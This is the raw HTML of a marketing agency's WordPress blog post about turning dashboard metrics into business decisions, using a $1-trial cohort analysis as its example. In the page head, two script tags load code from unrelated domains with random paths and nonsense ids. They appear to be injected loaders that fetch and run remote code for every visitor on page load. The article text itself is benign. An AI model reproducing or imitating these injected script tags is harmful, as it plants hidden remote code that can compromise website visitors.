<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://islanddigital.marketing/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1764267971' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://islanddigital.marketing/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1764267971' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://islanddigital.marketing/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1764267971' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-52 .elementor-element.elementor-element-f15c72b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-7f353a63-1f52-410b-890e-10da82c66630);}
</style>
<link rel='stylesheet' id='elementor-post-29-css' href='https://islanddigital.marketing/wp-content/uploads/elementor/css/post-29.css?ver=1764267783' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://islanddigital.marketing/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-2116-css' href='https://islanddigital.marketing/wp-content/uploads/elementor/css/post-2116.css?ver=1764267783' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://islanddigital.marketing/wp-content/uploads/elementor/css/post-68.css?ver=1764267783' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://islanddigital.marketing/wp-content/uploads/elementor/css/post-52.css?ver=1764267976' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://islanddigital.marketing/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://islanddigital.marketing/wp-content/cache/background-css/islanddigital.marketing/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1764267971&wpr_t=1764358391' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dced0676-e0d2-4d40-a473-d6f7f9c33f5e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://islanddigital.marketing/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1764267971' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/islanddigital.marketing\/wp-admin\/admin-ajax.php","ajax_nonce":"a6fd33c3e0","flag_url":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://islanddigital.marketing/wp-content/cache/min/1/wp-content/plugins/mailin/js/mailin-front.js?ver=1742592725" id="sib-front-js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://islanddigital.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://islanddigital.marketing/wp-json/wp/v2/posts/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islanddigital.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://islanddigital.marketing/?p=1146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://islanddigital.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislanddigital.marketing%2F2022%2F03%2Fusing-metrics-to-solve-business-problems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://islanddigital.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislanddigital.marketing%2F2022%2F03%2Fusing-metrics-to-solve-business-problems%2F&#038;format=xml" />
<meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://islanddigital.marketing/wp-content/uploads/2023/12/cropped-IDM-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://islanddigital.marketing/wp-content/uploads/2023/12/cropped-IDM-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://islanddigital.marketing/wp-content/uploads/2023/12/cropped-IDM-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://islanddigital.marketing/wp-content/uploads/2023/12/cropped-IDM-Favicon-270x270.png" />
		<style id="wp-custom-css">
			.skip-link {
  position: absolute !important;
  left: -9999px !important;
  top: -9999px !important;
}
.skip-link:focus {
  left: 0 !important;
  top: 0 !important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-52 .elementor-element.elementor-element-f15c72b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-7f353a63-1f52-410b-890e-10da82c66630: url('https://islanddigital.marketing/wp-content/uploads/2023/12/arror-scaled-1.webp');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.sib-country-block .sib-toggle .sib-cflags{--wpr-bg-159de0c6-84a8-46a1-9856-e2d04546e868: url('https://islanddigital.marketing/wp-content/plugins/mailin/img/flags/fr.png');}.sib-sms-field ul.sib-country-list li .sib-flag-box .sib-flag{--wpr-bg-51ca01b8-b8eb-45c7-b57e-caed31f6783e: url('https://islanddigital.marketing/wp-content/plugins/mailin/img/flags/ad.png');}.rll-youtube-player .play{--wpr-bg-dced0676-e0d2-4d40-a473-d6f7f9c33f5e: url('https://islanddigital.marketing/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".sib-country-block .sib-toggle .sib-cflags","style":".sib-country-block .sib-toggle .sib-cflags{--wpr-bg-159de0c6-84a8-46a1-9856-e2d04546e868: url('https:\/\/islanddigital.marketing\/wp-content\/plugins\/mailin\/img\/flags\/fr.png');}","hash":"159de0c6-84a8-46a1-9856-e2d04546e868","url":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/mailin\/img\/flags\/fr.png"},{"selector":".sib-sms-field ul.sib-country-list li .sib-flag-box .sib-flag","style":".sib-sms-field ul.sib-country-list li .sib-flag-box .sib-flag{--wpr-bg-51ca01b8-b8eb-45c7-b57e-caed31f6783e: url('https:\/\/islanddigital.marketing\/wp-content\/plugins\/mailin\/img\/flags\/ad.png');}","hash":"51ca01b8-b8eb-45c7-b57e-caed31f6783e","url":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/mailin\/img\/flags\/ad.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dced0676-e0d2-4d40-a473-d6f7f9c33f5e: url('https:\/\/islanddigital.marketing\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dced0676-e0d2-4d40-a473-d6f7f9c33f5e","url":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".elementor-52 .elementor-element.elementor-element-f15c72b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-52 .elementor-element.elementor-element-f15c72b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-7f353a63-1f52-410b-890e-10da82c66630: url('https:\/\/islanddigital.marketing\/wp-content\/uploads\/2023\/12\/arror-scaled-1.webp');}","hash":"7f353a63-1f52-410b-890e-10da82c66630","url":"https:\/\/islanddigital.marketing\/wp-content\/uploads\/2023\/12\/arror-scaled-1.webp"}];</script><meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-1146 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-29 elementor-page-52">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="2116" class="elementor elementor-2116 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-1b19962c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b19962c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23a2135b" data-id="23a2135b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f629c28 elementor-widget elementor-widget-image" data-id="f629c28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://islanddigital.marketing">
							<img width="527" height="75" src="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Black.png" class="attachment-large size-large wp-image-373" alt="IDM-New-Logo-Black" srcset="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Black.png 527w, https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Black-300x43.png 300w" sizes="(max-width: 527px) 100vw, 527px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3c0bfa62" data-id="3c0bfa62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b2c737 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b2c737" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5b2c737" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://islanddigital.marketing/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://islanddigital.marketing/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://islanddigital.marketing/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://islanddigital.marketing/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://islanddigital.marketing/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-184"><a href="https://islanddigital.marketing/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://islanddigital.marketing/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5b2c737" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://islanddigital.marketing/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://islanddigital.marketing/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://islanddigital.marketing/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://islanddigital.marketing/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://islanddigital.marketing/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-184"><a href="https://islanddigital.marketing/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://islanddigital.marketing/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="52" class="elementor elementor-52 elementor-location-single post-1146 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f15c72b elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="f15c72b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac5036a" data-id="4ac5036a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-168a2302 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="168a2302" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7342a5f4 elementor-invisible elementor-widget elementor-widget-heading" data-id="7342a5f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:250}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Blog.</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10bfced8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10bfced8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3aed0e9d" data-id="3aed0e9d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-284f9072 elementor-hidden-phone" data-id="284f9072" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f243241 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f243241" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4116975" data-id="4116975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd602a4 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7fd602a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:750}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ec4788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ec4788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-197cff02" data-id="197cff02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14e69941 elementor-widget elementor-widget-heading" data-id="14e69941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Hannah Reed</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-194353a2" data-id="194353a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73cbef03 elementor-widget elementor-widget-heading" data-id="73cbef03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">10 March 2022</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70355fa5" data-id="70355fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-218f10c6 elementor-widget elementor-widget-heading" data-id="218f10c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Industrial News</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f1acc43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f1acc43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c9d478e" data-id="6c9d478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d464bd9 elementor-widget elementor-widget-theme-post-content" data-id="d464bd9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Data is collected on a dashboard, right? But on the dashboard, it’s raw data. Your job is to turn raw data into active data. For that, you use the analytic decision-making process:</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="833" height="1024" src="https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1-833x1024.webp" alt="" class="wp-image-1820" srcset="https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1-833x1024.webp 833w, https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1-244x300.webp 244w, https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1-768x945.webp 768w, https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1-1249x1536.webp 1249w, https://islanddigital.marketing/wp-content/uploads/2023/12/making-1665x2048-1.webp 1665w" sizes="(max-width: 833px) 100vw, 833px" /></figure>



<p>This process works a lot like the scientific method, except it’s based on metrics. It’s the same with data and analytics. You review your data and start asking questions about it. You make hypotheses about what might happen if you could impact any of those numbers. And then you devise a test to see if you’re right.</p>



<p>Simply by reviewing the results, you can clearly see what needs to be done to improve your business. Making decisions is no longer about your gut instincts, but about what the data is telling you. That’s the theory, anyway.</p>



<p>But in practice, we often don’t know enough to know what questions we should be asking. In those situations, it often helps to take another data dive. In the scientific method, you start with questions and hypotheses, and then you make predictions about what might happen if you test different hypotheses.</p>



<h4 class="wp-block-heading">Reviewing Key Metrics to Inspire Questions</h4>



<p>When you don’t know enough to know what you should be asking, your metrics will often give you the insight you need.</p>



<h4 class="wp-block-heading">Step 1. Start by Reviewing your Key Metrics.</h4>



<p>Identify the places where your performance is better than expected or, perhaps, trending downward. In many cases, this will inspire questions. This blog post’s traffic is double most other blog posts. What made it perform better? We’re getting new subscribers every day, but our total subscriptions are staying the same. What’s happening? Where are we losing subscribers? Why? </p>



<h4 class="wp-block-heading">Step 2. Generate a Hypothesis About What&#8217;s Happening.</h4>



<p>Make some predictions about what’s going on. For our Member’s Added inconsistency, we made three guesses: The $1 trial is a better offer because it converts more visitors for all traffic sources. The $1 trial churn is higher than that of full-pay members, meaning it doesn’t contribute to our goal of growing the lab. People keep restarting the $1 trial offer after their time expires, inflating conversion percentages. Hint: Don’t settle for just one hypothesis. It’s best to consider multiple explanations—ideally 5 to 7 hypotheses—and test them all. Otherwise you limit your ability to learn what’s going on.</p>



<p>You see, in most cases, there isn’t just one reason for the issue you’re seeing. Several factors may contribute to the success or failure you want to understand. The more hypotheses you have, the better your chances of isolating all the factors involved.</p>



<h4 class="wp-block-heading">Step 3. Use Drill-down Metrics to Test Hypotheses.</h4>



<p>For this, you’ll use more detailed, granular data to figure out what’s causing the issue you’re trying to understand. This data isn’t usually reviewed on a daily basis, but it exists, and you know where to find it. It’s also the data that helps you answer these kinds of questions.</p>



<p>For this particular question, we used cohort analyses to test our 3 hypotheses. We developed 7 cohorts, or different ways you could group the people, including cancellation date, average percentage paid, how long they were active, and more. After reviewing all that information, we realized that the $1 trial was a better front-end offer than the full-pay offer.</p>



<h4 class="wp-block-heading">Step 4. Take Action Based on your Findings. </h4>



<p>The conclusion of our data analysis was that the trial offer generates more paying customers than average. For every 100 people we put, 21 came from the trial, while 20 came from the full-pay offer. While that’s not a significant difference, over time, it can add up. So we changed our front-end offer. The $1 trial offer is now our primary offer, and so far, it’s yielded an extra 1,000 members.</p>



<p><strong><u>References:</u></strong></p>



<p>Digital Marketer. (n.d.). <em>The Ultimate Guide to Digital Marketing</em>. Course Hero. Retrieved January 25, 2022, from https://www.coursehero.com/file/94978188/Ultimate-Guide-to-Digital-Marketingpdf/</p>



<p></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18d52198 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18d52198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77d58663" data-id="77d58663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4091537e elementor-widget-divider--separator-type-pattern elementor-widget-divider--bg-round elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="4091537e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 60 30&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Crect x=&#039;15&#039; y=&#039;0&#039; width=&#039;30&#039; height=&#039;30&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-17a26e86 elementor-invisible elementor-widget elementor-widget-heading" data-id="17a26e86" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:250}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
